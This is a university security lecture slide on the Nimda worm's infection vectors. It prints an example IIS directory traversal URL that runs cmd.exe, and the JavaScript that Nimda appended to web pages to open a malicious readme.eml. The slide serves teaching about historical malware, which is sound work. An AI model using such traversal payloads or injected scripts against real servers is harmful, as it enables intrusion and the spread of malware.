 Nimda Worm

• Vector 3: Exploits various IIS directory traversal vulnerabilities
– Use crafted URL to cause a command executing at
– Example of a directory traversal attack:
• http://address.of.iis5.system/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:\
• Vector 4: Exploit backdoors left by earlier worms
• Vector 5: Appends JavaScript code to Web pages

<script language="JavaScript">
window.open("readme.eml", null, "resizable=no,top=6000,left=6000")
</script>

CS426

Fall 2010/Lecture 16

17